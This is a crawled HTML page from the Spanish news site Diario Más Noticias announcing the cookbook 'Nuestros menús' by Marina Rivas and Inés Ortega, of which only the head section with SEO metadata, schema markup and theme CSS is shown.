

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diariomasnoticias.com/nuestros-menus-el-nuevo-libro-de-marina-rivas-e-ines-ortega/
body_size: 62920
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Diario Más Noticias - NUESTROS MENÚS. EL NUEVO LIBRO DE MARINA RIVAS E INÉS ORTEGA</title>
	<meta name="description" content="- Tras el éxito de los tres primeros libros de la serie 1.080 Nuevas ideas de cocina, Marina Rivas e Inés Ortega lanzan ahora Nuestros menús, la guía práctica en la que reúnen combinaciones de platos nutritivos y saludables" />
	<link rel="canonical" href="https://diariomasnoticias.com/nuestros-menus-el-nuevo-libro-de-marina-rivas-e-ines-ortega/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NUESTROS MENÚS. EL NUEVO LIBRO DE MARINA RIVAS E INÉS ORTEGA" />
	<meta property="og:description" content="Tras el éxito de los tres primeros libros de la serie 1.080 Nuevas ideas de cocina, Marina Rivas e Inés Ortega lanzan ahora Nuestros menús, la guía práctica en la que reúnen combinaciones de platos nutritivos y saludables" />
	<meta property="og:url" content="https://diariomasnoticias.com/nuestros-menus-el-nuevo-libro-de-marina-rivas-e-ines-ortega/" />
	<meta property="og:site_name" content="Diario Más Noticias" />
	<meta property="article:publisher" content="https://www.facebook.com/digitalmasnoticias/" />
	<meta property="article:published_time" content="2021-12-16T19:47:27+00:00" />
	<meta property="article:modified_time" content="2022-01-21T01:19:32+00:00" />
	<meta name="author" content="Redaccion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="NUESTROS MENÚS. EL NUEVO LIBRO DE MARINA RIVAS E INÉS ORTEGA" />
	<meta name="twitter:description" content="Tras el éxito de los tres primeros libros de la serie 1.080 Nuevas ideas de cocina, Marina Rivas e Inés Ortega lanzan ahora Nuestros menús, la guía práctica en la que reúnen combinaciones de platos nutritivos y saludables" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redaccion" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://diariomasnoticias.com/nuestros-menus-el-nuevo-libro-de-marina-rivas-e-ines-ortega/#article","isPartOf":{"@id":"https://diariomasnoticias.com/nuestros-menus-el-nuevo-libro-de-marina-rivas-e-ines-ortega/"},"author":{"name":"Redaccion","@id":"https://diariomasnoticias.com/#/schema/person/34ae79e6bc4fffa2b83cd352bafccd39"},"headline":"NUESTROS MENÚS. EL NUEVO LIBRO DE MARINA RIVAS E INÉS ORTEGA","datePublished":"2021-12-16T19:47:27+00:00","dateModified":"2022-01-21T01:19:32+00:00","mainEntityOfPage":{"@id":"https://diariomasnoticias.com/nuestros-menus-el-nuevo-libro-de-marina-rivas-e-ines-ortega/"},"wordCount":729,"commentCount":0,"publisher":{"@id":"https://diariomasnoticias.com/#organization"},"image":{"@id":"https://diariomasnoticias.com/nuestros-menus-el-nuevo-libro-de-marina-rivas-e-ines-ortega/#primaryimage"},"thumbnailUrl":"https://diariomasnoticias.com/wp-content/uploads/2021/12/Ines-Ortega-y-Marina-Rivas.jpg","articleSection":["Gastronomía"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://diariomasnoticias.com/nuestros-menus-el-nuevo-libro-de-marina-rivas-e-ines-ortega/#respond"]}]},{"@type":"WebPage","@id":"https://diariomasnoticias.com/nuestros-menus-el-nuevo-libro-de-marina-rivas-e-ines-ortega/","url":"https://diariomasnoticias.com/nuestros-menus-el-nuevo-libro-de-marina-rivas-e-ines-ortega/","name":"Diario Más Noticias - NUESTROS MENÚS. EL NUEVO LIBRO DE MARINA RIVAS E INÉS ORTEGA","isPartOf":{"@id":"https://diariomasnoticias.com/#website"},"primaryImageOfPage":{"@id":"https://diariomasnoticias.com/nuestros-menus-el-nuevo-libro-de-marina-rivas-e-ines-ortega/#primaryimage"},"image":{"@id":"https://diariomasnoticias.com/nuestros-menus-el-nuevo-libro-de-marina-rivas-e-ines-ortega/#primaryimage"},"thumbnailUrl":"https://diariomasnoticias.com/wp-content/uploads/2021/12/Ines-Ortega-y-Marina-Rivas.jpg","datePublished":"2021-12-16T19:47:27+00:00","dateModified":"2022-01-21T01:19:32+00:00","description":"- Tras el éxito de los tres primeros libros de la serie 1.080 Nuevas ideas de cocina, Marina Rivas e Inés Ortega lanzan ahora Nuestros menús, la guía práctica en la que reúnen combinaciones de platos nutritivos y saludables","breadcrumb":{"@id":"https://diariomasnoticias.com/nuestros-menus-el-nuevo-libro-de-marina-rivas-e-ines-ortega/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://diariomasnoticias.com/nuestros-menus-el-nuevo-libro-de-marina-rivas-e-ines-ortega/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/nuestros-menus-el-nuevo-libro-de-marina-rivas-e-ines-ortega/#primaryimage","url":"https://diariomasnoticias.com/wp-content/uploads/2021/12/Ines-Ortega-y-Marina-Rivas.jpg","contentUrl":"https://diariomasnoticias.com/wp-content/uploads/2021/12/Ines-Ortega-y-Marina-Rivas.jpg","width":800,"height":624},{"@type":"BreadcrumbList","@id":"https://diariomasnoticias.com/nuestros-menus-el-nuevo-libro-de-marina-rivas-e-ines-ortega/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diariomasnoticias.com/"},{"@type":"ListItem","position":2,"name":"NUESTROS MENÚS. EL NUEVO LIBRO DE MARINA RIVAS E INÉS ORTEGA"}]},{"@type":"WebSite","@id":"https://diariomasnoticias.com/#website","url":"https://diariomasnoticias.com/","name":"Diario Más Noticias","description":"La información que te interesa leer","publisher":{"@id":"https://diariomasnoticias.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diariomasnoticias.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://diariomasnoticias.com/#organization","name":"Diario Más Noticias","url":"https://diariomasnoticias.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/#/schema/logo/image/","url":"https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png","contentUrl":"https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png","width":500,"height":222,"caption":"Diario Más Noticias"},"image":{"@id":"https://diariomasnoticias.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/digitalmasnoticias/"]},{"@type":"Person","@id":"https://diariomasnoticias.com/#/schema/person/34ae79e6bc4fffa2b83cd352bafccd39","name":"Redaccion","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4013e629e93395e27e7a75ea143657bd9e1ac9b715590ebfc1b7fc18de60c506?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4013e629e93395e27e7a75ea143657bd9e1ac9b715590ebfc1b7fc18de60c506?s=96&d=mm&r=g","caption":"Redaccion"},"url":"https://diariomasnoticias.com/author/redaccion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />

<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Feed" href="https://diariomasnoticias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Feed de los comentarios" href="https://diariomasnoticias.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Comentario NUESTROS MENÚS. EL NUEVO LIBRO DE MARINA RIVAS E INÉS ORTEGA del feed" href="https://diariomasnoticias.com/nuestros-menus-el-nuevo-libro-de-marina-rivas-e-ines-ortega/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diariomasnoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiariomasnoticias.com%2Fnuestros-menus-el-nuevo-libro-de-marina-rivas-e-ines-ortega%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diariomasnoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiariomasnoticias.com%2Fnuestros-menus-el-nuevo-libro-de-marina-rivas-e-ines-ortega%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://diariomasnoticias.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.14' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search 